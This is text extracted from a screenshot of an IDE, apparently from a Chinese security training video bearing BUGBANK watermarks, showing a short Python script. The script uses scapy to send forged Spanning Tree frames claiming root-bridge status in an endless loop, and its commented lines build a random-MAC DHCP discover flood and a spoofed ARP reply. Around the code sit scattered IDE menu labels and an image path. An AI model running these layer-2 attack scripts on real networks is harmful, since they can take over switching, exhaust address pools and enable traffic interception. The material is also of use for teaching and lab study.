 py_test
arp.py
arp
漏洞银行 | BUGBANK
bilibili
大咖面对面
1: Project
Project
test.py
exp.py
arp.py
arparp.py
py_test ~/IdeaProjects/py_test
.idea
arp.py
arp1.py
arparp.py
exp.py
py_test.iml
test.py
External Libraries
Scratches and Consoles
1 #coding=utf-8
2
3 #ETH=Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC(),type=0x0800)
4 #ip=IP(src='0.0.0.0',dst='255.255.255.255')
5 #udp=UDP(sport=68,dport=67)
6 #bootp=BOOTP(chaddr=RandMAC(),xid=random.randint(1,900000000),flags=0x8000)
7 #dhcp=DHCP(options=[('message-type','discover')])
8 ##arp=ARP(hwsrc=RandMAC(),psrc='1.1.1.1',hwdst=RandMAC(),pdst='1.1.1.2',op=2)
9 #packet=ETH/ip/udp/bootp/
10
11
12
13 from scapy.all import *
14 packet=Dot3(src='00:1f:cc:b2:5b:8c',dst='01:80:c2:00:00:00')/LLC()/STP(rootid=0,rootmac='00:1f:cc:b2:5b:8c',bridgeid=0,
bridgemac='00:1f:cc:b2:5b:8c')
15 sendp(packet,iface='vmnet8',loop=1)
16
SciView
Database
m Maven
Run: arp
................................................................
7: Structure
2: Favorites
漏洞银行
BUGBANK.CN
4: Run
5: Debug
6: TODO
Terminal
Event Log
16:1 LF UTF-8 4 spaces